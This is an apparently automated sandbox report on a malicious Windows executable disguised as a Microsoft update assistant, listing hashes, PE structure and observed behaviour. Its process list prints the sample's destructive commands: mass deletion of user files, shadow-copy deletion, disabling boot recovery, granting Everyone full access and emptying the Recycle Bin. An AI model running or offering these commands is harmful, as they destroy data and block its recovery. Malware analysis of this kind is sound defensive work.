| File name: | winosntkrnl.exe |
| Full analysis: | https://app.any.run/tasks/5161ca75-926f-4a73-b452-0a81f3411295 |
| Verdict: | Malicious activity |

| Analysis date: | July 12, 2020, 23:07:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386, for MS Windows |
| MD5: | 1A4A8CC02B54E8868DD308DB3EC5D3BB |
| SHA1: | 1A8D82AEB3A294BA90F6F45883579F9649FF04BA |
| SHA256: | 47BC4E51CC2F65192DAD9F4B628D317D6EBED28A623E9D0B7620443CC313D2DC |
| SSDEEP: | 24576:z2oxXvciyyE+08B8tIwwss55r3Pyb8xKJVvW5HRS9GpUFUPxT/Z:KoxGNtTArP3UJVmFpNZL |


MALICIOUS

Low-level write access rights to disk partition
- winosntkrnl.exe (PID: 316)
Starts BCDEDIT.EXE to disable recovery
- cmd.exe (PID: 3792)
Deletes shadow copies
- cmd.exe (PID: 2524)
- cmd.exe (PID: 4024)
SUSPICIOUS
Uses ICACLS.EXE to modify access control list
- cmd.exe (PID: 2320)


Starts Internet Explorer
- winosntkrnl.exe (PID: 316)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 3224)
- cmd.exe (PID: 2388)
- cmd.exe (PID: 2912)
Low-level read access rights to disk partition
- winosntkrnl.exe (PID: 316)
Starts CMD.EXE for commands execution
- winosntkrnl.exe (PID: 316)
INFO
Changes internet zones settings
- iexplore.exe (PID: 376)
Reads Internet Cache Settings
- iexplore.exe (PID: 376)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.4) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2020:07:13 01:06:35+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 14.25 |
| CodeSize: | 1704448 |
| InitializedDataSize: | 479232 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xca54d |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 1.0.0.1 |
| ProductVersionNumber: | 1.0.0.1 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Microsoft |
| FileDescription: | Windows Update Assisatant |
| FileVersion: | 0.71 |
| InternalName: | WinUpdateAssistant |
| LegalCopyright: | Copyright (C) 2020 |
| OriginalFileName: | WinUpdateAssistant.exe |
| ProductName: | Windows Update Assistant |
| ProductVersion: | 1.0.0.1 |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_CUI |
| Compilation Date: | 12-Jul-2020 23:06:35 |
| Detected languages: |
|
| Debug artifacts: |
|
| CompanyName: | Microsoft |
| FileDescription: | Windows Update Assisatant |
| FileVersion: | 0.71 |
| InternalName: | WinUpdateAssistant |
| LegalCopyright: | Copyright (C) 2020 |
| OriginalFilename: | WinUpdateAssistant.exe |
| ProductName: | Windows Update Assistant |
| ProductVersion: | 1.0.0.1 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000100 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 9 |
| Time date stamp: | 12-Jul-2020 23:06:35 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.textbss\xb1\x05\x0c | 0x00001000 | 0x000C05B1 | 0x00000000 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_CNT_UNINITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.text | 0x000C2000 | 0x001A00D4 | 0x001A0200 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 5.47387 |
.rdata | 0x00263000 | 0x0005C4C0 | 0x0005C600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 3.67873 |
.data | 0x002C0000 | 0x00005F0C | 0x00003E00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.92783 |
.idata | 0x002C6000 | 0x00001595 | 0x00001600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.63144 |
.msvcjmc\\x01 | 0x002C8000 | 0x0000015C | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0.610817 |
.00cfg | 0x002C9000 | 0x00000109 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 0.110557 |
.rsrc | 0x002CA000 | 0x00000E59 | 0x00001000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 3.47951 |
.reloc | 0x002CB000 | 0x0000FE72 | 0x00010000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 6.18174 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 4.91862 | 388 | UNKNOWN | English - United States | RT_MANIFEST |
101 | 1.91924 | 20 | UNKNOWN | English - New Zealand | RT_GROUP_ICON |
Imports
ADVAPI32.dll |
KERNEL32.dll |
SHELL32.dll |
USER32.dll |
ntdll.dll |
Total processes
67
Monitored processes
28
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 316 | "C:\Users\admin\Desktop\winosntkrnl.exe" | C:\Users\admin\Desktop\winosntkrnl.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Integrity Level: HIGH Description: Windows Update Assisatant Exit code: 0 Version: 0.71 Modules
| |||||||||||||||
| 376 | "C:\Program Files\Internet Explorer\iexplore.exe" https://www.youtube.com/watch?v=oHg5SJYRHA0 | C:\Program Files\Internet Explorer\iexplore.exe | — | winosntkrnl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 836 | C:\Windows\system32\cmd.exe /c cd %UserProfile% | C:\Windows\system32\cmd.exe | — | winosntkrnl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1004 | C:\Windows\system32\cmd.exe /c DEL /s /q /f *.DOC *.DOCX *.xls *.xlsx *.png *.txt *.pdf *.jpeg *.png *.bmp *.rtf *.ppt *.pptx *.odf *.tif *.jpg *.svg *.htm *.html | C:\Windows\system32\cmd.exe | — | winosntkrnl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1172 | "C:\Users\admin\Desktop\winosntkrnl.exe" | C:\Users\admin\Desktop\winosntkrnl.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Integrity Level: MEDIUM Description: Windows Update Assisatant Exit code: 3221226540 Version: 0.71 Modules
| |||||||||||||||
| 1520 | taskkill /f /im explorer.exe | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Terminates Processes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1704 | vssadmin delete shadows /all /quiet | C:\Windows\system32\vssadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1844 | bcdedit /set {default} recoveryenabled no | C:\Windows\system32\bcdedit.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Boot Configuration Data Editor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2088 | icacls . /grant Everyone:F /T /C /Q | C:\Windows\system32\icacls.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2248 | C:\Windows\system32\cmd.exe /c RD /s /q %systemdrive%\$Recycle.bin | C:\Windows\system32\cmd.exe | — | winosntkrnl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
166
Read events
145
Write events
18
Delete events
3
Modification events
| (PID) Process: | (376) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 1493911486 | |||
| (PID) Process: | (376) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30824609 | |||
| (PID) Process: | (376) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (376) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (376) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1844) bcdedit.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{345b46fd-a9f9-11e7-a83c-e8a4f72b1d33}\Elements\16000009 |
| Operation: | write | Name: | Element |
Value: 00 | |||
| (PID) Process: | (316) winosntkrnl.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {17FE9752-0B5A-4665-84CD-569794602F5C} {7F9185B0-CB92-43C5-80A9-92277A4F7B54} 0xFFFF |
Value: 01000000000000003ACD1147A158D601 | |||
| (PID) Process: | (376) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (376) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (376) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
0
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 376 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF6FBD15723E698FA0.TMP | — | |
MD5:— | SHA256:— | |||
| 376 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\High\Active\RecoveryStore.{84C7E27D-C494-11EA-A3B5-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 316 | winosntkrnl.exe | C:\hmm.txt | text | |
MD5:DE7C76271DD65D175B6DA07B4CE4503E | SHA256:E1876F63CE72A6EFEC91BAAE1A7CCBB9A50C836619520F838D95500035857490 | |||
| 316 | winosntkrnl.exe | C:\Users\admin\Desktop\Congratulations.txt | text | |
MD5:827166658D8AF62505A701A03C4B868E | SHA256:323047613BE79661D266622776100A8355CD62F6BB99E4F26F42C0356A4FA4AB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.youtube.com |
| whitelisted |